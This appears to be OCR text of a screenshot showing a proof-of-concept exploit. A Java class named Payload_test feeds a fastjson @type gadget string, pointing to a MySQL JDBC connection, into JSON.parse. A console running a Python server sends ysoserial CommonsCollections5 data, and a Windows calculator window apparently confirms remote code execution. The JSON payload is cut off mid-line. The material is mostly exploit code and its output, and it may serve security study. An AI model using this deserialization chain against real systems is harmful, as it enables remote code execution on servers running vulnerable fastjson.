 est > src > main > java > com > s1 > Payload_test
Payload_test
Project
Demo2test1.java
Student.java
Unser.java
pom.xml (FJTest)
Payload_test.java
JSON.class
DefaultJSONParser.class
JSONScanner.class
java
com
s1
Demo2test1
Demo2User
Payload_test
Ser
Student
Unser
resources
test
target
classes
1 package com.s1;
2 import com.alibaba.fastjson.JSON;
3
4 public class Payload_test {
5 public static void main(String[] args){
6 String json2="{ \"name\": { \"@type\": \"java.lang.AutoCloseable\", \"@type\": \"com.mysql.jdbc.JDBC4Connection\", \"hostToConne
7 Object obj1 = JSON.parse(json2);
8 System.out.println(obj1);
9 }
10 }
11
Ru
C:\WINDOWS\system32\cmd.exe - python3 server.py
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
计算器
标准
历史记录 记忆
0
尚无历史记录
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −